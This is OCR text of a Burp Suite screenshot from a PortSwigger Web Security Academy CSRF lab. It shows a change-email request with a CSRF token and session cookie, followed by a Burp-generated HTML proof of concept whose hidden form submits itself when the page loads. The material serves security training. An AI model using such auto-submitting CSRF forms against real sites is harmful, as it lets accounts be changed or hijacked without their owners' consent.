 10.0.2.15
Disconnected
No target
100%
02:18 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn
1 ×
Send Cancel < > Follow redirection Target: https://0abb005e034127ad829c1561007e00e4.web-se... HTTP/2
Request
Pretty Raw Hex \n
1 GET /my-account/change-email?email=
gamukehacker%40poetswigger.com&csrf=
Sp7HQNOrNOeY7GZXeiHspJEH6Sc4cheJ HTTP/2
2 Host:
0abb005e034127ad829c1561007e00e4.web-security-academy.ne
t
3 Cookie: session=XHeHYkhF8AAz9ds7tz62CXrQOdv3Arbo
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Origin:
https://0abb005e034127ad829c1561007e00e4.web-security-ac
ademy.net
9 Referer:
https://0abb005e034127ad829c1561007e00e4.web-security-ac
ademy.net/my-account?id=wiener
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Notes
Done 101 bytes | 156 millis
Event log (7) All issues (304) Memory: 249.6MB
Request to: https://0abb005e034127ad829c1561007e00e4.web-security-academy.net Options
Pretty Raw Hex \n
1 GET /my-account/change-email?email=gamukehacker%40poetswigger.com&csrf=
Sp7HQNOrNOeY7GZXeiHspJEH6Sc4cheJ HTTP/2
2 Host: 0abb005e034127ad829c1561007e00e4.web-security-academy.net
3 Cookie: session=XHeHYkhF8AAz9ds7tz62CXrQOdv3Arbo
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Origin: https://0abb005e034127ad829c1561007e00e4.web-security-academy.net
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 18
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0abb005e034127ad829c1561007e00e4.web-security-academy.net/my-account/change-email">
5 <input type="hidden" name="email" value="gamukehacker&#64;poetswigger&#46;com" />
6 <input type="hidden" name="csrf" value="Sp7HQNOrNOeY7GZXeiHspJEH6Sc4cheJ" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
Search 0 highlights
Regenerate Test in browser Copy HTML Close